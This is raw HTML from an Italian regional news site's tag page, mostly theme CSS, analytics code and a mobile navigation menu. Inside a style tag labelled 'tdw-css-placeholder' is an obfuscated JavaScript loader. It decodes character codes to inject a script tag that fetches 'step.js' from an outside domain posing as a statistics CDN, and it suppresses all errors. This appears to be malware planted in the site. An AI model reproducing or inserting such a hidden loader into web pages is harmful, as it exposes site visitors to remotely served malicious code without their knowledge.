a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/pattano/",
                    "name": "Pattano"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-pattano tag-19630 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
